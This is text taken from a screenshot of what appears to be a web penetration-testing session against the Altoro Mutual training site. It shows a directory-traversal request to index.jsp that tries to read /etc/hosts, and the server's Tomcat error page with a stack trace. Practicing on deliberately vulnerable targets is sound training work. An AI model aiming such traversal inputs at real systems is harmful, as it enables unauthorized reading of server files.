 burp-Start... HTTP Statu... ~/Desktop/... qterminal 200 04:30 AM 59%
Altoro Mut Usage XSS Filt GitHub Altoro Mut Skipfish - s HTTP St HTTP Statu Altoro Mut Altoro Mut Payload Director apache
https://testfire.net/index.jsp?content=/../../../../../../../../../etc/hosts
HTTP Status 500 – Internal Server Error
Type Exception Report
Message java.lang.NullPointerException
Description The server encountered an unexpected condition that prevented it from fulfilling the request.
Exception
org.apache.jasper.JasperException: java.lang.NullPointerException
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:594)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:510)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:395)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:339)
javax.servlet.http.HttpServlet.service(HttpServlet.java:731)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
Root Cause
java.lang.NullPointerException
Note The full stack trace of the root cause is available in the server logs.
Apache Tomcat/7.0.92